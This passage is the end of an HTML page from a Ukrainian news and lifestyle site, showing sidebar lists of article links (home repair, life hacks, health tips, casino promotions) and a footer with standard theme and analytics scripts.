ламінатом: методи та рекомендації</a></li><li><a href="https://sigmatv.net.ua/remont/160733-vidi-pidlog-dlya-kuxni-ta-yak-ix-vlashtuvati-svoimi-rukami/">Види підлог для кухні та як їх влаштувати своїми руками</a></li><li><a href="https://sigmatv.net.ua/remont/160366-yaskravi-ta-osvizhayuchi-kolori-dlya-onovlennya-spalni/">Яскраві та освіжаючі кольори для оновлення спальні</a></li><li><a href="https://sigmatv.net.ua/remont/161425-yak-pravilno-vstanoviti-televizor-na-stelovomu-kronshtejni/">Як правильно встановити телевізор на стельовому кронштейні</a></li><li><a href="https://sigmatv.net.ua/remont/160531-proces-uteplennya-verandi-osnovni-kroki-ta-korisni-poradi/">Процес утеплення веранди: основні кроки та корисні поради</a></li><li><a href="https://sigmatv.net.ua/remont/161356-vikoristannya-vintazhnogo-telefonu-yak-dekoru-v-suchasnomu-interyeri-poyednannya-klasiki-i-texnologij/">Використання вінтажного телефону як декору в сучасному інтер&#8217;єрі: поєднання класики і технологій</a></li><li><a href="https://sigmatv.net.ua/remont/160403-interyer-peredpokoyu-originalnij-dekor-na-sajti-interiorfor/">Інтер&#8217;єр передпокою: оригінальний декор на сайті interiorfor</a></li><li><a href="https://sigmatv.net.ua/remont/160106-yak-pravilno-zaminiti-vodyanij-lichilnik-krok-za-krokom-posibnik/">Як правильно замінити водяний лічильник: крок за кроком посібник</a></li></ul><a href="https://sigmatv.net.ua/category/remont/"> </a></div></div><!-- .widget /--><div id="listcategorypostswidget-12" class="widget widget_listcategorypostswidget"><div class="widget-top"><h4> </h4><div class="stripe-line"></div></div>
						<div class="widget-container"><ul class="lcp_catlist" id="lcp_instance_listcategorypostswidget-12"><li><a href="https://sigmatv.net.ua/lajfxaki/178145-yak-pravilno-pereviriti-pralnu-mashinu-pered-tim-yak-kupiti-ii-ta-pislya-dostavki-korisni-poradi-i-vazhlivi-kroki/">Як правильно перевірити пральну машину перед тим, як купити її та після доставки &#8211; корисні поради і важливі кроки</a></li><li><a href="https://sigmatv.net.ua/lajfxaki/178084-ukrainci-mozhut-diznatisya-pro-novi-j-povernennya-starix-poslug-v-mobilnomu-dodatku-diya-innovacijni-mozhlivosti-dlya-krashhoi-zhittyevoi-cifrovoi-vzayemodii/">Українці можуть дізнатися про нові й повернення старих послуг в мобільному додатку &#8220;Дія&#8221; &#8211; інноваційні можливості для кращої життєвої цифрової взаємодії</a></li><li><a href="https://sigmatv.net.ua/lajfxaki/178152-ukrainske-naselennya-otrimalo-vicherpnu-informaciyu-pro-efektivni-sposobi-znizhennya-vitrat-na-opalennya-shho-dozvolyaye-zekonomiti-tretinu-koshtiv/">Українське населення отримало вичерпну інформацію про ефективні способи зниження витрат на опалення, що дозволяє зекономити третину коштів</a></li><li><a href="https://sigmatv.net.ua/lajfxaki/178003-korisni-poradi-dlya-efektivnogo-vidpochinku-i-pokrashhennya-zdorov-ya-u-sauni/">Корисні поради для ефективного відпочинку і покращення здоров&#8217;я у сауні</a></li><li><a href="https://sigmatv.net.ua/lajfxaki/[base64]/">Якщо ви хочете прихистити дитину, скористайтеся Телеграм-ботом «Дитина не сама» і до вас звернуться у разі потреби &#8211; система ефективної підтримки прибульців, яку можна використовувати для негайного сприяння усиновленню та опіки над маленькими дітьми без бар&#8217;єрів»</a></li><li><a href="https://sigmatv.net.ua/lajfxaki/178128-yak-zbilshiti-micnist-svoix-nigtiv-ta-pozbavitisya-vid-lamkosti-i-rozshheplennya-bez-zastosuvannya-ximichnix-zasobiv-ta-procedur/">Як збільшити міцність своїх нігтів та позбавитися від ламкості і розщеплення без застосування хімічних засобів та процедур</a></li><li><a href="https://sigmatv.net.ua/lajfxaki/178035-gribnij-sezon-v-ukraini-yak-vidrizniti-istivni-gribi-vid-otrujnix-ta-gotuvati-smachni-stravi-z-dariv-lisu/">Грибний сезон в Україні &#8211; як відрізнити їстівні гриби від отруйних та готувати смачні страви з дарів лісу</a></li><li><a href="https://sigmatv.net.ua/lajfxaki/177984-v-ukraini-zrostaye-kilkist-falshivix-dolariv-yak-vpevnitisya-v-pravdivosti-banknot/">В Україні зростає кількість фальшивих доларів &#8211; як впевнитися в правдивості банкнот?</a></li><li><a href="https://sigmatv.net.ua/lajfxaki/177985-yak-samostijno-obkleiti-stelyu-shpalerami-detalni-instrukcii-ta-praktichni-poradi-dlya-uspishnogo-remontu/">Як самостійно обклеїти стелю шпалерами &#8211; детальні інструкції та практичні поради для успішного ремонту</a></li><li><a href="https://sigmatv.net.ua/lajfxaki/178104-prosto-zasipte-cim-reshitku-ta-zhir-grilovki-vidletit-samostijno/">Просто засипте цим решітку &#8211; та жир грільовки &#8220;відлетить&#8221; самостійно</a></li><li><a href="https://sigmatv.net.ua/lajfxaki/178018-pidkazki-ta-rekomendacii-yak-efektivno-podolati-bezsonnya-ta-nareshti-zasipati-spokijnim-snom/">Підказки та рекомендації &#8211; Як ефективно подолати безсоння та нарешті засипати спокійним сном</a></li><li><a href="https://sigmatv.net.ua/lajfxaki/178010-p-yat-fraz-yaki-slid-unikati-pid-chas-spivbesidi-shhob-zdobuti-robotu/">П’ять фраз, які слід уникати під час співбесіди, щоб здобути роботу</a></li><li><a href="https://sigmatv.net.ua/lajfxaki/178022-yak-efektivno-prochistiti-zlivnij-otvir-u-vannij-abo-na-kuxni-7-nadijnix-sposobiv-vid-profesionaliv-santexniki/">Як ефективно прочистити зливний отвір у ванній або на кухні &#8211; 7 надійних способів від професіоналів сантехніки</a></li><li><a href="https://sigmatv.net.ua/lajfxaki/178123-lazerna-epilyaciya-princip-dii-efektivnist-i-bezpeka-proceduri-v-borotbi-z-nadmirnim-volosyanim-pokrivom/">Лазерна епіляція &#8211; принцип дії, ефективність і безпека процедури в боротьбі з надмірним волосяним покривом</a></li><li><a href="https://sigmatv.net.ua/lajfxaki/178020-chim-korisnij-salat-ta-z-yakimi-produktami-jogo-najkrashhe-poyednuvati-dlya-zberezhennya-zdorov-ya-ta-pidtrimki-racionu-xarchuvannya/">Чим корисний салат та з якими продуктами його найкраще поєднувати для збереження здоров&#8217;я та підтримки раціону харчування</a></li></ul><a href="https://sigmatv.net.ua/category/lajfxaki/"> </a></div></div><!-- .widget /--><div id="listcategorypostswidget-14" class="widget widget_listcategorypostswidget"><div class="widget-top"><h4> </h4><div class="stripe-line"></div></div>
						<div class="widget-container"><ul class="lcp_catlist" id="lcp_instance_listcategorypostswidget-14"><li><a href="https://sigmatv.net.ua/korisne/180389-logistichni-poslugi-v-ukraini/">Логістичні послуги в Україні</a></li><li><a href="https://sigmatv.net.ua/korisne/180367-vsesvit-warhammer-40000-unikalnij-futuristichnij-svit/">Всесвіт Warhammer 40000:унікальний футуристичний світ</a></li><li><a href="https://sigmatv.net.ua/korisne/180337-5-poshirenix-problem-iz-pralnimi-mashinami-ta-sposobi-ix-virishennya/">5 поширених проблем із пральними машинами та способи їх вирішення</a></li><li><a href="https://sigmatv.net.ua/korisne/180182-yak-krashhe-gotuvatisya-do-dpa-z-repetitorom-chi-zapisavshis-na-kursi/">Як краще готуватися до ДПА: з репетитором чи записавшись на курси?</a></li><li><a href="https://sigmatv.net.ua/korisne/180029-tvoj-unikalnyj-obraz-pechat-na-zakaz-na-futbolkax-i-odezhde-s-logotipom/">Твой уникальный образ: печать на заказ на футболках и одежде с логотипом</a></li><li><a href="https://sigmatv.net.ua/korisne/179880-kazino-slots-city-podderzhka-vsu-na-puti-k-pobede/">Казино Слотс Сити® – роскошная коллекция автоматов, щедрые бонусы</a></li><li><a href="https://sigmatv.net.ua/korisne/179878-preimushhestva-onlajn-kazino-pered-oflajn-formatom/">Преимущества онлайн-казино перед офлайн форматом</a></li><li><a href="https://sigmatv.net.ua/korisne/179520-slezyatsya-i-bolyat-glaza-osnovnye-prichiny-i-rekomendacii-po-lecheniyu/">Слезятся и болят глаза – основные причины и рекомендации по лечению</a></li><li><a href="https://sigmatv.net.ua/korisne/179460-sekreti-doglyadu-za-sumkoyu-z-naturalnoi-shkiri/">Секрети догляду за сумкою з натуральної шкіри</a></li><li><a href="https://sigmatv.net.ua/korisne/179074-pogliblene-doslidzhennya-v-svit-fpv-polotiv/">Поглиблене дослідження в світ FPV польотів</a></li><li><a href="https://sigmatv.net.ua/korisne/178905-yak-obrati-idealnogo-vchitelya-z-anglijskoi-movi/">Як обрати ідеального вчителя з англійської мови</a></li><li><a href="https://sigmatv.net.ua/korisne/178693-naturalna-kosmetika-imidzh-laboratoriya/">Натуральна косметика Імідж лабораторія</a></li><li><a href="https://sigmatv.net.ua/korisne/177796-fibrovolokno-v-betone-innovacionnyj-podxod-k-ukrepleniyu-konstrukcij/">Фиброволокно в бетоне: инновационный подход к укреплению конструкций</a></li><li><a href="https://sigmatv.net.ua/korisne/177412-yak-prigotuvati-yaponski-sushi-ta-roli-vdoma-krok-za-krokom/">Як приготувати японські суші та роли вдома: крок за кроком</a></li><li><a href="https://sigmatv.net.ua/korisne/168483-taktichni-rukavichki-vibir-dovgovichnosti/">Тактичні рукавички: вибір довговічності</a></li></ul><a href="https://sigmatv.net.ua/category/golovna/"> </a></div></div><!-- .widget /-->	</div><!-- .theiaStickySidebar /-->
</aside><!-- #sidebar /-->	<div class="clear"></div>
</div><!-- .container /-->

<footer id="theme-footer">
	<div id="footer-widget-area" class="footer-3c">

	
			<div id="footer-second" class="footer-widgets-box">
			<div id="nav_menu-6" class="footer-widget widget_nav_menu"><div class="footer-widget-top"><h4> </h4></div>
						<div class="footer-widget-container"><div class="menu-footag-main-container"><ul id="menu-footag-main-1" class="menu"><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-9210"><a href="https://sigmatv.net.ua/uncategorised/21-pro-sigmu/">Контакти</a></li>
</ul></div></div></div><!-- .widget /-->		</div><!-- #second .widget-area -->
	

	
		
	</div><!-- #footer-widget-area -->
	<div class="clear"></div>
</footer><!-- .Footer /-->
				
<div class="clear"></div>
<div class="footer-bottom">
	<div class="container">
		<div class="alignright">
					</div>
				<div class="social-icons">
		
			</div>

		
		<div class="alignleft">
			"Сігма". Усі права захищені.
Під час будь-якого використання матеріалів сайту гіперпосилання на sigmatv.net.ua обов'язкове. 2009 – 2025 р.p.		</div>
		<div class="clear"></div>
	</div><!-- .Container -->
</div><!-- .Footer bottom -->

</div><!-- .inner-Wrapper -->
</div><!-- #Wrapper -->
</div><!-- .Wrapper-outer -->
	<div id="topcontrol" class="fa fa-angle-up" title="Прокрутити вгору"></div>
<div id="fb-root"></div>
<script type="383a7c26558fa2f1bec02708-text/javascript" id="tie-scripts-js-extra">
/* <![CDATA[ */
var tie = {"mobile_menu_active":"true","mobile_menu_top":"","lightbox_all":"true","lightbox_gallery":"true","woocommerce_lightbox":"","lightbox_skin":"dark","lightbox_thumb":"vertical","lightbox_arrows":"","sticky_sidebar":"","is_singular":"1","reading_indicator":"","lang_no_results":"\u041d\u0435\u043c\u0430\u0454 \u0440\u0435\u0437\u0443\u043b\u044c\u0442\u0430\u0442\u0443","lang_results_found":"\u0417\u043d\u0430\u0439\u0434\u0435\u043d\u0456 \u0440\u0435\u0437\u0443\u043b\u044c\u0442\u0430\u0442\u0438"};
/* ]]> */
</script>
<script type="383a7c26558fa2f1bec02708-text/javascript" src="https://sigmatv.net.ua/wp-content/themes/sahifa/js/tie-scripts.js" id="tie-scripts-js"></script>
<script type="383a7c26558fa2f1bec02708-text/javascript" src="https://sigmatv.net.ua/wp-content/themes/sahifa/js/ilightbox.packed.js" id="tie-ilightbox-js"></script>
<script src="/cdn-cgi/scripts/7d0fa10a/cloudflare-static/rocket-loader.min.js" data-cf-settings="383a7c26558fa2f1bec02708-|49" defer></script><script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"95261d37e1804fea9dfc6cee4141fe3a","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
</html>

<!-- Page cached by LiteSpeed Cache 6.0.0.1 on 2026-01-30 23:40:34 -->